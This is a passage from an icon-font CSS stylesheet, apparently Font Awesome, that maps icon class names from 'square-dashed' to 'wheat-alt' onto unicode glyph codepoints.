.fa-square-dashed::before {
  content: "\e269";
}

.fa-square-divide::before {
  content: "\e26a";
}

.fa-square-dollar::before {
  content: "\f2e9";
}

.fa-dollar-square::before {
  content: "\f2e9";
}

.fa-usd-square::before {
  content: "\f2e9";
}

.fa-square-down::before {
  content: "\f350";
}

.fa-arrow-alt-square-down::before {
  content: "\f350";
}

.fa-square-down-left::before {
  content: "\e26b";
}

.fa-square-down-right::before {
  content: "\e26c";
}

.fa-square-e::before {
  content: "\e26d";
}

.fa-square-ellipsis::before {
  content: "\e26e";
}

.fa-square-ellipsis-vertical::before {
  content: "\e26f";
}

.fa-square-envelope::before {
  content: "\f199";
}

.fa-envelope-square::before {
  content: "\f199";
}

.fa-square-exclamation::before {
  content: "\f321";
}

.fa-exclamation-square::before {
  content: "\f321";
}

.fa-square-f::before {
  content: "\e270";
}

.fa-square-fragile::before {
  content: "\f49b";
}

.fa-box-fragile::before {
  content: "\f49b";
}

.fa-square-wine-glass-crack::before {
  content: "\f49b";
}

.fa-square-full::before {
  content: "\f45c";
}

.fa-square-g::before {
  content: "\e271";
}

.fa-square-h::before {
  content: "\f0fd";
}

.fa-h-square::before {
  content: "\f0fd";
}

.fa-square-heart::before {
  content: "\f4c8";
}

.fa-heart-square::before {
  content: "\f4c8";
}

.fa-square-i::before {
  content: "\e272";
}

.fa-square-info::before {
  content: "\f30f";
}

.fa-info-square::before {
  content: "\f30f";
}

.fa-square-j::before {
  content: "\e273";
}

.fa-square-k::before {
  content: "\e274";
}

.fa-square-l::before {
  content: "\e275";
}

.fa-square-left::before {
  content: "\f351";
}

.fa-arrow-alt-square-left::before {
  content: "\f351";
}

.fa-square-m::before {
  content: "\e276";
}

.fa-square-minus::before {
  content: "\f146";
}

.fa-minus-square::before {
  content: "\f146";
}

.fa-square-n::before {
  content: "\e277";
}

.fa-square-o::before {
  content: "\e278";
}

.fa-square-p::before {
  content: "\e279";
}

.fa-square-parking::before {
  content: "\f540";
}

.fa-parking::before {
  content: "\f540";
}

.fa-square-parking-slash::before {
  content: "\f617";
}

.fa-parking-slash::before {
  content: "\f617";
}

.fa-square-pen::before {
  content: "\f14b";
}

.fa-pen-square::before {
  content: "\f14b";
}

.fa-pencil-square::before {
  content: "\f14b";
}

.fa-square-phone::before {
  content: "\f098";
}

.fa-phone-square::before {
  content: "\f098";
}

.fa-square-phone-flip::before {
  content: "\f87b";
}

.fa-phone-square-alt::before {
  content: "\f87b";
}

.fa-square-phone-hangup::before {
  content: "\e27a";
}

.fa-phone-square-down::before {
  content: "\e27a";
}

.fa-square-plus::before {
  content: "\f0fe";
}

.fa-plus-square::before {
  content: "\f0fe";
}

.fa-square-poll-horizontal::before {
  content: "\f682";
}

.fa-poll-h::before {
  content: "\f682";
}

.fa-square-poll-vertical::before {
  content: "\f681";
}

.fa-poll::before {
  content: "\f681";
}

.fa-square-q::before {
  content: "\e27b";
}

.fa-square-question::before {
  content: "\f2fd";
}

.fa-question-square::before {
  content: "\f2fd";
}

.fa-square-quote::before {
  content: "\e329";
}

.fa-square-r::before {
  content: "\e27c";
}

.fa-square-right::before {
  content: "\f352";
}

.fa-arrow-alt-square-right::before {
  content: "\f352";
}

.fa-square-root::before {
  content: "\f697";
}

.fa-square-root-variable::before {
  content: "\f698";
}

.fa-square-root-alt::before {
  content: "\f698";
}

.fa-square-rss::before {
  content: "\f143";
}

.fa-rss-square::before {
  content: "\f143";
}

.fa-square-s::before {
  content: "\e27d";
}

.fa-square-share-nodes::before {
  content: "\f1e1";
}

.fa-share-alt-square::before {
  content: "\f1e1";
}

.fa-square-sliders::before {
  content: "\f3f0";
}

.fa-sliders-h-square::before {
  content: "\f3f0";
}

.fa-square-sliders-vertical::before {
  content: "\f3f2";
}

.fa-sliders-v-square::before {
  content: "\f3f2";
}

.fa-square-small::before {
  content: "\e27e";
}

.fa-square-star::before {
  content: "\e27f";
}

.fa-square-t::before {
  content: "\e280";
}

.fa-square-terminal::before {
  content: "\e32a";
}

.fa-square-this-way-up::before {
  content: "\f49f";
}

.fa-box-up::before {
  content: "\f49f";
}

.fa-square-u::before {
  content: "\e281";
}

.fa-square-up::before {
  content: "\f353";
}

.fa-arrow-alt-square-up::before {
  content: "\f353";
}

.fa-square-up-left::before {
  content: "\e282";
}

.fa-square-up-right::before {
  content: "\f360";
}

.fa-external-link-square-alt::before {
  content: "\f360";
}

.fa-square-user::before {
  content: "\e283";
}

.fa-square-v::before {
  content: "\e284";
}

.fa-square-w::before {
  content: "\e285";
}

.fa-square-x::before {
  content: "\e286";
}

.fa-square-xmark::before {
  content: "\f2d3";
}

.fa-times-square::before {
  content: "\f2d3";
}

.fa-xmark-square::before {
  content: "\f2d3";
}

.fa-square-y::before {
  content: "\e287";
}

.fa-square-z::before {
  content: "\e288";
}

.fa-squirrel::before {
  content: "\f71a";
}

.fa-staff::before {
  content: "\f71b";
}

.fa-stairs::before {
  content: "\e289";
}

.fa-stamp::before {
  content: "\f5bf";
}

.fa-standard-definition::before {
  content: "\e28a";
}

.fa-rectangle-sd::before {
  content: "\e28a";
}

.fa-star::before {
  content: "\f005";
}

.fa-star-and-crescent::before {
  content: "\f699";
}

.fa-star-christmas::before {
  content: "\f7d4";
}

.fa-star-exclamation::before {
  content: "\f2f3";
}

.fa-star-half::before {
  content: "\f089";
}

.fa-star-half-stroke::before {
  content: "\f5c0";
}

.fa-star-half-alt::before {
  content: "\f5c0";
}

.fa-star-of-david::before {
  content: "\f69a";
}

.fa-star-of-life::before {
  content: "\f621";
}

.fa-star-sharp::before {
  content: "\e28b";
}

.fa-star-sharp-half::before {
  content: "\e28c";
}

.fa-star-sharp-half-stroke::before {
  content: "\e28d";
}

.fa-star-sharp-half-alt::before {
  content: "\e28d";
}

.fa-star-shooting::before {
  content: "\e036";
}

.fa-starfighter::before {
  content: "\e037";
}

.fa-starfighter-twin-ion-engine::before {
  content: "\e038";
}

.fa-starfighter-alt::before {
  content: "\e038";
}

.fa-starfighter-twin-ion-engine-advanced::before {
  content: "\e28e";
}

.fa-starfighter-alt-advanced::before {
  content: "\e28e";
}

.fa-stars::before {
  content: "\f762";
}

.fa-starship::before {
  content: "\e039";
}

.fa-starship-freighter::before {
  content: "\e03a";
}

.fa-steak::before {
  content: "\f824";
}

.fa-steering-wheel::before {
  content: "\f622";
}

.fa-sterling-sign::before {
  content: "\f154";
}

.fa-gbp::before {
  content: "\f154";
}

.fa-pound-sign::before {
  content: "\f154";
}

.fa-stethoscope::before {
  content: "\f0f1";
}

.fa-stocking::before {
  content: "\f7d5";
}

.fa-stomach::before {
  content: "\f623";
}

.fa-stop::before {
  content: "\f04d";
}

.fa-stopwatch::before {
  content: "\f2f2";
}

.fa-stopwatch-20::before {
  content: "\e06f";
}

.fa-store::before {
  content: "\f54e";
}

.fa-store-slash::before {
  content: "\e071";
}

.fa-strawberry::before {
  content: "\e32b";
}

.fa-street-view::before {
  content: "\f21d";
}

.fa-stretcher::before {
  content: "\f825";
}

.fa-strikethrough::before {
  content: "\f0cc";
}

.fa-stroopwafel::before {
  content: "\f551";
}

.fa-subscript::before {
  content: "\f12c";
}

.fa-suitcase::before {
  content: "\f0f2";
}

.fa-suitcase-medical::before {
  content: "\f0fa";
}

.fa-medkit::before {
  content: "\f0fa";
}

.fa-suitcase-rolling::before {
  content: "\f5c1";
}

.fa-sun::before {
  content: "\f185";
}

.fa-sun-bright::before {
  content: "\e28f";
}

.fa-sun-alt::before {
  content: "\e28f";
}

.fa-sun-cloud::before {
  content: "\f763";
}

.fa-sun-dust::before {
  content: "\f764";
}

.fa-sun-haze::before {
  content: "\f765";
}

.fa-sunglasses::before {
  content: "\f892";
}

.fa-sunrise::before {
  content: "\f766";
}

.fa-sunset::before {
  content: "\f767";
}

.fa-superscript::before {
  content: "\f12b";
}

.fa-swatchbook::before {
  content: "\f5c3";
}

.fa-sword::before {
  content: "\f71c";
}

.fa-sword-laser::before {
  content: "\e03b";
}

.fa-sword-laser-alt::before {
  content: "\e03c";
}

.fa-swords::before {
  content: "\f71d";
}

.fa-swords-laser::before {
  content: "\e03d";
}

.fa-symbols::before {
  content: "\f86e";
}

.fa-icons-alt::before {
  content: "\f86e";
}

.fa-synagogue::before {
  content: "\f69b";
}

.fa-syringe::before {
  content: "\f48e";
}

.fa-t::before {
  content: "\e32c";
}

.fa-table::before {
  content: "\f0ce";
}

.fa-table-cells::before {
  content: "\f00a";
}

.fa-th::before {
  content: "\f00a";
}

.fa-table-cells-large::before {
  content: "\f009";
}

.fa-th-large::before {
  content: "\f009";
}

.fa-table-columns::before {
  content: "\f0db";
}

.fa-columns::before {
  content: "\f0db";
}

.fa-table-layout::before {
  content: "\e290";
}

.fa-table-list::before {
  content: "\f00b";
}

.fa-th-list::before {
  content: "\f00b";
}

.fa-table-picnic::before {
  content: "\e32d";
}

.fa-table-pivot::before {
  content: "\e291";
}

.fa-table-rows::before {
  content: "\e292";
}

.fa-rows::before {
  content: "\e292";
}

.fa-table-tennis-paddle-ball::before {
  content: "\f45d";
}

.fa-ping-pong-paddle-ball::before {
  content: "\f45d";
}

.fa-table-tennis::before {
  content: "\f45d";
}

.fa-table-tree::before {
  content: "\e293";
}

.fa-tablet::before {
  content: "\f3fb";
}

.fa-tablet-android::before {
  content: "\f3fb";
}

.fa-tablet-button::before {
  content: "\f10a";
}

.fa-tablet-rugged::before {
  content: "\f48f";
}

.fa-tablet-screen::before {
  content: "\f3fc";
}

.fa-tablet-android-alt::before {
  content: "\f3fc";
}

.fa-tablet-screen-button::before {
  content: "\f3fa";
}

.fa-tablet-alt::before {
  content: "\f3fa";
}

.fa-tablets::before {
  content: "\f490";
}

.fa-tachograph-digital::before {
  content: "\f566";
}

.fa-digital-tachograph::before {
  content: "\f566";
}

.fa-taco::before {
  content: "\f826";
}

.fa-tag::before {
  content: "\f02b";
}

.fa-tags::before {
  content: "\f02c";
}

.fa-tally::before {
  content: "\f69c";
}

.fa-tally-5::before {
  content: "\f69c";
}

.fa-tally-1::before {
  content: "\e294";
}

.fa-tally-2::before {
  content: "\e295";
}

.fa-tally-3::before {
  content: "\e296";
}

.fa-tally-4::before {
  content: "\e297";
}

.fa-tape::before {
  content: "\f4db";
}

.fa-taxi::before {
  content: "\f1ba";
}

.fa-cab::before {
  content: "\f1ba";
}

.fa-taxi-bus::before {
  content: "\e298";
}

.fa-teeth::before {
  content: "\f62e";
}

.fa-teeth-open::before {
  content: "\f62f";
}

.fa-telescope::before {
  content: "\e03e";
}

.fa-temperature-arrow-down::before {
  content: "\e03f";
}

.fa-temperature-down::before {
  content: "\e03f";
}

.fa-temperature-arrow-up::before {
  content: "\e040";
}

.fa-temperature-up::before {
  content: "\e040";
}

.fa-temperature-empty::before {
  content: "\f2cb";
}

.fa-temperature-0::before {
  content: "\f2cb";
}

.fa-thermometer-0::before {
  content: "\f2cb";
}

.fa-thermometer-empty::before {
  content: "\f2cb";
}

.fa-temperature-full::before {
  content: "\f2c7";
}

.fa-temperature-4::before {
  content: "\f2c7";
}

.fa-thermometer-4::before {
  content: "\f2c7";
}

.fa-thermometer-full::before {
  content: "\f2c7";
}

.fa-temperature-half::before {
  content: "\f2c9";
}

.fa-temperature-2::before {
  content: "\f2c9";
}

.fa-thermometer-2::before {
  content: "\f2c9";
}

.fa-thermometer-half::before {
  content: "\f2c9";
}

.fa-temperature-high::before {
  content: "\f769";
}

.fa-temperature-list::before {
  content: "\e299";
}

.fa-temperature-low::before {
  content: "\f76b";
}

.fa-temperature-quarter::before {
  content: "\f2ca";
}

.fa-temperature-1::before {
  content: "\f2ca";
}

.fa-thermometer-1::before {
  content: "\f2ca";
}

.fa-thermometer-quarter::before {
  content: "\f2ca";
}

.fa-temperature-snow::before {
  content: "\f768";
}

.fa-temperature-frigid::before {
  content: "\f768";
}

.fa-temperature-sun::before {
  content: "\f76a";
}

.fa-temperature-hot::before {
  content: "\f76a";
}

.fa-temperature-three-quarters::before {
  content: "\f2c8";
}

.fa-temperature-3::before {
  content: "\f2c8";
}

.fa-thermometer-3::before {
  content: "\f2c8";
}

.fa-thermometer-three-quarters::before {
  content: "\f2c8";
}

.fa-tenge-sign::before {
  content: "\f7d7";
}

.fa-tenge::before {
  content: "\f7d7";
}

.fa-tennis-ball::before {
  content: "\f45e";
}

.fa-terminal::before {
  content: "\f120";
}

.fa-text::before {
  content: "\f893";
}

.fa-text-height::before {
  content: "\f034";
}

.fa-text-size::before {
  content: "\f894";
}

.fa-text-slash::before {
  content: "\f87d";
}

.fa-remove-format::before {
  content: "\f87d";
}

.fa-text-width::before {
  content: "\f035";
}

.fa-thermometer::before {
  content: "\f491";
}

.fa-theta::before {
  content: "\f69e";
}

.fa-thought-bubble::before {
  content: "\e32e";
}

.fa-thumbs-down::before {
  content: "\f165";
}

.fa-thumbs-up::before {
  content: "\f164";
}

.fa-thumbtack::before {
  content: "\f08d";
}

.fa-thumb-tack::before {
  content: "\f08d";
}

.fa-tick::before {
  content: "\e32f";
}

.fa-ticket::before {
  content: "\f145";
}

.fa-ticket-airline::before {
  content: "\e29a";
}

.fa-ticket-simple::before {
  content: "\f3ff";
}

.fa-ticket-alt::before {
  content: "\f3ff";
}

.fa-tickets-airline::before {
  content: "\e29b";
}

.fa-tilde::before {
  content: "\f69f";
}

.fa-timeline::before {
  content: "\e29c";
}

.fa-timeline-arrow::before {
  content: "\e29d";
}

.fa-timer::before {
  content: "\e29e";
}

.fa-tire::before {
  content: "\f631";
}

.fa-tire-flat::before {
  content: "\f632";
}

.fa-tire-pressure-warning::before {
  content: "\f633";
}

.fa-tire-rugged::before {
  content: "\f634";
}

.fa-toggle-off::before {
  content: "\f204";
}

.fa-toggle-on::before {
  content: "\f205";
}

.fa-toilet::before {
  content: "\f7d8";
}

.fa-toilet-paper::before {
  content: "\f71e";
}

.fa-toilet-paper-blank::before {
  content: "\f71f";
}

.fa-toilet-paper-alt::before {
  content: "\f71f";
}

.fa-toilet-paper-blank-under::before {
  content: "\e29f";
}

.fa-toilet-paper-reverse-alt::before {
  content: "\e29f";
}

.fa-toilet-paper-slash::before {
  content: "\e072";
}

.fa-toilet-paper-under::before {
  content: "\e2a0";
}

.fa-toilet-paper-reverse::before {
  content: "\e2a0";
}

.fa-toilet-paper-under-slash::before {
  content: "\e2a1";
}

.fa-toilet-paper-reverse-slash::before {
  content: "\e2a1";
}

.fa-tomato::before {
  content: "\e330";
}

.fa-tombstone::before {
  content: "\f720";
}

.fa-tombstone-blank::before {
  content: "\f721";
}

.fa-tombstone-alt::before {
  content: "\f721";
}

.fa-toolbox::before {
  content: "\f552";
}

.fa-tooth::before {
  content: "\f5c9";
}

.fa-toothbrush::before {
  content: "\f635";
}

.fa-torii-gate::before {
  content: "\f6a1";
}

.fa-tornado::before {
  content: "\f76f";
}

.fa-tower-broadcast::before {
  content: "\f519";
}

.fa-broadcast-tower::before {
  content: "\f519";
}

.fa-tower-control::before {
  content: "\e2a2";
}

.fa-tractor::before {
  content: "\f722";
}

.fa-trademark::before {
  content: "\f25c";
}

.fa-traffic-cone::before {
  content: "\f636";
}

.fa-traffic-light::before {
  content: "\f637";
}

.fa-traffic-light-go::before {
  content: "\f638";
}

.fa-traffic-light-slow::before {
  content: "\f639";
}

.fa-traffic-light-stop::before {
  content: "\f63a";
}

.fa-trailer::before {
  content: "\e041";
}

.fa-train::before {
  content: "\f238";
}

.fa-train-subway::before {
  content: "\f239";
}

.fa-subway::before {
  content: "\f239";
}

.fa-train-subway-tunnel::before {
  content: "\e2a3";
}

.fa-subway-tunnel::before {
  content: "\e2a3";
}

.fa-train-tram::before {
  content: "\f7da";
}

.fa-tram::before {
  content: "\f7da";
}

.fa-transformer-bolt::before {
  content: "\e2a4";
}

.fa-transgender::before {
  content: "\f224";
}

.fa-transgender-alt::before {
  content: "\f225";
}

.fa-transporter::before {
  content: "\e042";
}

.fa-transporter-1::before {
  content: "\e043";
}

.fa-transporter-2::before {
  content: "\e044";
}

.fa-transporter-3::before {
  content: "\e045";
}

.fa-transporter-4::before {
  content: "\e2a5";
}

.fa-transporter-5::before {
  content: "\e2a6";
}

.fa-transporter-6::before {
  content: "\e2a7";
}

.fa-transporter-7::before {
  content: "\e2a8";
}

.fa-transporter-empty::before {
  content: "\e046";
}

.fa-trash::before {
  content: "\f1f8";
}

.fa-trash-arrow-up::before {
  content: "\f829";
}

.fa-trash-restore::before {
  content: "\f829";
}

.fa-trash-can::before {
  content: "\f2ed";
}

.fa-trash-alt::before {
  content: "\f2ed";
}

.fa-trash-can-arrow-up::before {
  content: "\f82a";
}

.fa-trash-restore-alt::before {
  content: "\f82a";
}

.fa-trash-can-check::before {
  content: "\e2a9";
}

.fa-trash-can-clock::before {
  content: "\e2aa";
}

.fa-trash-can-list::before {
  content: "\e2ab";
}

.fa-trash-can-plus::before {
  content: "\e2ac";
}

.fa-trash-can-slash::before {
  content: "\e2ad";
}

.fa-trash-alt-slash::before {
  content: "\e2ad";
}

.fa-trash-can-undo::before {
  content: "\f896";
}

.fa-trash-can-arrow-turn-left::before {
  content: "\f896";
}

.fa-trash-undo-alt::before {
  content: "\f896";
}

.fa-trash-can-xmark::before {
  content: "\e2ae";
}

.fa-trash-check::before {
  content: "\e2af";
}

.fa-trash-clock::before {
  content: "\e2b0";
}

.fa-trash-list::before {
  content: "\e2b1";
}

.fa-trash-plus::before {
  content: "\e2b2";
}

.fa-trash-slash::before {
  content: "\e2b3";
}

.fa-trash-undo::before {
  content: "\f895";
}

.fa-trash-arrow-turn-left::before {
  content: "\f895";
}

.fa-trash-xmark::before {
  content: "\e2b4";
}

.fa-treasure-chest::before {
  content: "\f723";
}

.fa-tree::before {
  content: "\f1bb";
}

.fa-tree-christmas::before {
  content: "\f7db";
}

.fa-tree-deciduous::before {
  content: "\f400";
}

.fa-tree-alt::before {
  content: "\f400";
}

.fa-tree-decorated::before {
  content: "\f7dc";
}

.fa-tree-large::before {
  content: "\f7dd";
}

.fa-tree-palm::before {
  content: "\f82b";
}

.fa-trees::before {
  content: "\f724";
}

.fa-triangle::before {
  content: "\f2ec";
}

.fa-triangle-exclamation::before {
  content: "\f071";
}

.fa-exclamation-triangle::before {
  content: "\f071";
}

.fa-warning::before {
  content: "\f071";
}

.fa-triangle-instrument::before {
  content: "\f8e2";
}

.fa-triangle-music::before {
  content: "\f8e2";
}

.fa-triangle-person-digging::before {
  content: "\f85d";
}

.fa-construction::before {
  content: "\f85d";
}

.fa-trophy::before {
  content: "\f091";
}

.fa-trophy-star::before {
  content: "\f2eb";
}

.fa-trophy-alt::before {
  content: "\f2eb";
}

.fa-truck::before {
  content: "\f0d1";
}

.fa-truck-clock::before {
  content: "\f48c";
}

.fa-shipping-timed::before {
  content: "\f48c";
}

.fa-truck-container::before {
  content: "\f4dc";
}

.fa-truck-container-empty::before {
  content: "\e2b5";
}

.fa-truck-fast::before {
  content: "\f48b";
}

.fa-shipping-fast::before {
  content: "\f48b";
}

.fa-truck-flatbed::before {
  content: "\e2b6";
}

.fa-truck-front::before {
  content: "\e2b7";
}

.fa-truck-medical::before {
  content: "\f0f9";
}

.fa-ambulance::before {
  content: "\f0f9";
}

.fa-truck-monster::before {
  content: "\f63b";
}

.fa-truck-moving::before {
  content: "\f4df";
}

.fa-truck-pickup::before {
  content: "\f63c";
}

.fa-truck-plow::before {
  content: "\f7de";
}

.fa-truck-ramp::before {
  content: "\f4e0";
}

.fa-truck-ramp-box::before {
  content: "\f4de";
}

.fa-truck-loading::before {
  content: "\f4de";
}

.fa-truck-ramp-couch::before {
  content: "\f4dd";
}

.fa-truck-couch::before {
  content: "\f4dd";
}

.fa-truck-tow::before {
  content: "\e2b8";
}

.fa-trumpet::before {
  content: "\f8e3";
}

.fa-tshirt::before {
  content: "\f553";
}

.fa-tty::before {
  content: "\f1e4";
}

.fa-teletype::before {
  content: "\f1e4";
}

.fa-tty-answer::before {
  content: "\e2b9";
}

.fa-teletype-answer::before {
  content: "\e2b9";
}

.fa-tugrik-sign::before {
  content: "\e2ba";
}

.fa-turkey::before {
  content: "\f725";
}

.fa-turkish-lira-sign::before {
  content: "\e2bb";
}

.fa-try::before {
  content: "\e2bb";
}

.fa-turkish-lira::before {
  content: "\e2bb";
}

.fa-turn-down::before {
  content: "\f3be";
}

.fa-level-down-alt::before {
  content: "\f3be";
}

.fa-turn-down-left::before {
  content: "\e331";
}

.fa-turn-up::before {
  content: "\f3bf";
}

.fa-level-up-alt::before {
  content: "\f3bf";
}

.fa-turntable::before {
  content: "\f8e4";
}

.fa-turtle::before {
  content: "\f726";
}

.fa-tv::before {
  content: "\f26c";
}

.fa-television::before {
  content: "\f26c";
}

.fa-tv-alt::before {
  content: "\f26c";
}

.fa-tv-music::before {
  content: "\f8e6";
}

.fa-tv-retro::before {
  content: "\f401";
}

.fa-typewriter::before {
  content: "\f8e7";
}

.fa-u::before {
  content: "\e332";
}

.fa-ufo::before {
  content: "\e047";
}

.fa-ufo-beam::before {
  content: "\e048";
}

.fa-umbrella::before {
  content: "\f0e9";
}

.fa-umbrella-beach::before {
  content: "\f5ca";
}

.fa-umbrella-simple::before {
  content: "\e2bc";
}

.fa-umbrella-alt::before {
  content: "\e2bc";
}

.fa-underline::before {
  content: "\f0cd";
}

.fa-unicorn::before {
  content: "\f727";
}

.fa-union::before {
  content: "\f6a2";
}

.fa-universal-access::before {
  content: "\f29a";
}

.fa-unlock::before {
  content: "\f09c";
}

.fa-unlock-keyhole::before {
  content: "\f13e";
}

.fa-unlock-alt::before {
  content: "\f13e";
}

.fa-up::before {
  content: "\f357";
}

.fa-arrow-alt-up::before {
  content: "\f357";
}

.fa-up-down::before {
  content: "\f338";
}

.fa-arrows-alt-v::before {
  content: "\f338";
}

.fa-up-down-left-right::before {
  content: "\f0b2";
}

.fa-arrows-alt::before {
  content: "\f0b2";
}

.fa-up-from-line::before {
  content: "\f346";
}

.fa-arrow-alt-from-bottom::before {
  content: "\f346";
}

.fa-up-left::before {
  content: "\e2bd";
}

.fa-up-long::before {
  content: "\f30c";
}

.fa-long-arrow-alt-up::before {
  content: "\f30c";
}

.fa-up-right::before {
  content: "\e2be";
}

.fa-up-right-and-down-left-from-center::before {
  content: "\f424";
}

.fa-expand-alt::before {
  content: "\f424";
}

.fa-up-right-from-square::before {
  content: "\f35d";
}

.fa-external-link-alt::before {
  content: "\f35d";
}

.fa-up-to-line::before {
  content: "\f34d";
}

.fa-arrow-alt-to-top::before {
  content: "\f34d";
}

.fa-upload::before {
  content: "\f093";
}

.fa-usb-drive::before {
  content: "\f8e9";
}

.fa-user::before {
  content: "\f007";
}

.fa-user-alien::before {
  content: "\e04a";
}

.fa-user-astronaut::before {
  content: "\f4fb";
}

.fa-user-bounty-hunter::before {
  content: "\e2bf";
}

.fa-user-check::before {
  content: "\f4fc";
}

.fa-user-clock::before {
  content: "\f4fd";
}

.fa-user-cowboy::before {
  content: "\f8ea";
}

.fa-user-crown::before {
  content: "\f6a4";
}

.fa-user-doctor::before {
  content: "\f0f0";
}

.fa-user-md::before {
  content: "\f0f0";
}

.fa-user-doctor-message::before {
  content: "\f82e";
}

.fa-user-md-chat::before {
  content: "\f82e";
}

.fa-user-gear::before {
  content: "\f4fe";
}

.fa-user-cog::before {
  content: "\f4fe";
}

.fa-user-graduate::before {
  content: "\f501";
}

.fa-user-group::before {
  content: "\f500";
}

.fa-user-friends::before {
  content: "\f500";
}

.fa-user-group-crown::before {
  content: "\f6a5";
}

.fa-users-crown::before {
  content: "\f6a5";
}

.fa-user-headset::before {
  content: "\f82d";
}

.fa-user-helmet-safety::before {
  content: "\f82c";
}

.fa-user-construction::before {
  content: "\f82c";
}

.fa-user-hard-hat::before {
  content: "\f82c";
}

.fa-user-injured::before {
  content: "\f728";
}

.fa-user-large::before {
  content: "\f406";
}

.fa-user-alt::before {
  content: "\f406";
}

.fa-user-large-slash::before {
  content: "\f4fa";
}

.fa-user-alt-slash::before {
  content: "\f4fa";
}

.fa-user-lock::before {
  content: "\f502";
}

.fa-user-minus::before {
  content: "\f503";
}

.fa-user-music::before {
  content: "\f8eb";
}

.fa-user-ninja::before {
  content: "\f504";
}

.fa-user-nurse::before {
  content: "\f82f";
}

.fa-user-pen::before {
  content: "\f4ff";
}

.fa-user-edit::before {
  content: "\f4ff";
}

.fa-user-pilot::before {
  content: "\e2c0";
}

.fa-user-pilot-tie::before {
  content: "\e2c1";
}

.fa-user-plus::before {
  content: "\f234";
}

.fa-user-police::before {
  content: "\e333";
}

.fa-user-police-tie::before {
  content: "\e334";
}

.fa-user-robot::before {
  content: "\e04b";
}

.fa-user-secret::before {
  content: "\f21b";
}

.fa-user-shakespeare::before {
  content: "\e2c2";
}

.fa-user-shield::before {
  content: "\f505";
}

.fa-user-slash::before {
  content: "\f506";
}

.fa-user-tag::before {
  content: "\f507";
}

.fa-user-tie::before {
  content: "\f508";
}

.fa-user-unlock::before {
  content: "\e058";
}

.fa-user-visor::before {
  content: "\e04c";
}

.fa-user-xmark::before {
  content: "\f235";
}

.fa-user-times::before {
  content: "\f235";
}

.fa-users::before {
  content: "\f0c0";
}

.fa-group::before {
  content: "\f0c0";
}

.fa-users-gear::before {
  content: "\f509";
}

.fa-users-cog::before {
  content: "\f509";
}

.fa-users-medical::before {
  content: "\f830";
}

.fa-users-slash::before {
  content: "\e073";
}

.fa-utensils::before {
  content: "\f2e7";
}

.fa-cutlery::before {
  content: "\f2e7";
}

.fa-utility-pole::before {
  content: "\e2c3";
}

.fa-utility-pole-double::before {
  content: "\e2c4";
}

.fa-v::before {
  content: "\e335";
}

.fa-vacuum::before {
  content: "\e04d";
}

.fa-vacuum-robot::before {
  content: "\e04e";
}

.fa-value-absolute::before {
  content: "\f6a6";
}

.fa-van-shuttle::before {
  content: "\f5b6";
}

.fa-shuttle-van::before {
  content: "\f5b6";
}

.fa-vault::before {
  content: "\e2c5";
}

.fa-vector-circle::before {
  content: "\e2c6";
}

.fa-vector-polygon::before {
  content: "\e2c7";
}

.fa-vector-square::before {
  content: "\f5cb";
}

.fa-venus::before {
  content: "\f221";
}

.fa-venus-double::before {
  content: "\f226";
}

.fa-venus-mars::before {
  content: "\f228";
}

.fa-vest::before {
  content: "\e085";
}

.fa-vest-patches::before {
  content: "\e086";
}

.fa-vial::before {
  content: "\f492";
}

.fa-vials::before {
  content: "\f493";
}

.fa-video::before {
  content: "\f03d";
}

.fa-video-camera::before {
  content: "\f03d";
}

.fa-video-arrow-down-left::before {
  content: "\e2c8";
}

.fa-video-arrow-up-right::before {
  content: "\e2c9";
}

.fa-video-plus::before {
  content: "\f4e1";
}

.fa-video-slash::before {
  content: "\f4e2";
}

.fa-vihara::before {
  content: "\f6a7";
}

.fa-violin::before {
  content: "\f8ed";
}

.fa-virus::before {
  content: "\e074";
}

.fa-virus-slash::before {
  content: "\e075";
}

.fa-viruses::before {
  content: "\e076";
}

.fa-voicemail::before {
  content: "\f897";
}

.fa-volcano::before {
  content: "\f770";
}

.fa-volleyball-ball::before {
  content: "\f45f";
}

.fa-volume::before {
  content: "\f6a8";
}

.fa-volume-medium::before {
  content: "\f6a8";
}

.fa-volume-high::before {
  content: "\f028";
}

.fa-volume-up::before {
  content: "\f028";
}

.fa-volume-low::before {
  content: "\f027";
}

.fa-volume-down::before {
  content: "\f027";
}

.fa-volume-off::before {
  content: "\f026";
}

.fa-volume-slash::before {
  content: "\f2e2";
}

.fa-volume-xmark::before {
  content: "\f6a9";
}

.fa-volume-mute::before {
  content: "\f6a9";
}

.fa-volume-times::before {
  content: "\f6a9";
}

.fa-vr-cardboard::before {
  content: "\f729";
}

.fa-w::before {
  content: "\e336";
}

.fa-wagon-covered::before {
  content: "\f8ee";
}

.fa-walker::before {
  content: "\f831";
}

.fa-walkie-talkie::before {
  content: "\f8ef";
}

.fa-wallet::before {
  content: "\f555";
}

.fa-wand::before {
  content: "\f72a";
}

.fa-wand-magic::before {
  content: "\f0d0";
}

.fa-magic::before {
  content: "\f0d0";
}

.fa-wand-magic-sparkles::before {
  content: "\e2ca";
}

.fa-magic-wand-sparkles::before {
  content: "\e2ca";
}

.fa-wand-sparkles::before {
  content: "\f72b";
}

.fa-warehouse::before {
  content: "\f494";
}

.fa-warehouse-full::before {
  content: "\f495";
}

.fa-warehouse-alt::before {
  content: "\f495";
}

.fa-washing-machine::before {
  content: "\f898";
}

.fa-washer::before {
  content: "\f898";
}

.fa-watch::before {
  content: "\f2e1";
}

.fa-watch-apple::before {
  content: "\e2cb";
}

.fa-watch-calculator::before {
  content: "\f8f0";
}

.fa-watch-fitness::before {
  content: "\f63e";
}

.fa-watch-smart::before {
  content: "\e2cc";
}

.fa-water::before {
  content: "\f773";
}

.fa-water-arrow-down::before {
  content: "\f774";
}

.fa-water-lower::before {
  content: "\f774";
}

.fa-water-arrow-up::before {
  content: "\f775";
}

.fa-water-rise::before {
  content: "\f775";
}

.fa-water-ladder::before {
  content: "\f5c5";
}

.fa-ladder-water::before {
  content: "\f5c5";
}

.fa-swimming-pool::before {
  content: "\f5c5";
}

.fa-watermelon-slice::before {
  content: "\e337";
}

.fa-wave-pulse::before {
  content: "\f5f8";
}

.fa-heart-rate::before {
  content: "\f5f8";
}

.fa-wave-sine::before {
  content: "\f899";
}

.fa-wave-square::before {
  content: "\f83e";
}

.fa-wave-triangle::before {
  content: "\f89a";
}

.fa-waveform::before {
  content: "\f8f1";
}

.fa-waveform-lines::before {
  content: "\f8f2";
}

.fa-weight-hanging::before {
  content: "\f5cd";
}

.fa-weight-scale::before {
  content: "\f496";
}

.fa-weight::before {
  content: "\f496";
}

.fa-whale::before {
  content: "\f72c";
}

.fa-wheat::before {
  content: "\f72d";
}

.fa-wheat-awn::before {
  content: "\e2cd";
}

.fa-wheat-alt::before {
  content: "\e2cd";
}

